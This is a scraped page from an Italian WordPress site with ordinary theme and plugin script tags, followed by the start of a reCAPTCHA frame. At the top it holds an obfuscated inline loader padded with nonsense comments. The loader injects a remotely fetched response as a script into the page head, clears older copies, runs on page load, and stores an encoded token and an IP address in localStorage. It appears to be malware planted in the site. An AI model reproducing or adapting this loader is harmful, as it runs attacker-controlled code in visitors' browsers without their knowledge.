// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"jQVE7c9r320FsKiBM2sLInRkem9SNXJ6dG9iYXQzdVRuZzgzUUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"52.14.151.40"},"expires":1769133129};localStorage.setItem('miniapplicationtion_fasttypescriptlessa67b2288b6a20b06413726b303efab40',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7a719a397e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hb5c8sslw5aa
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
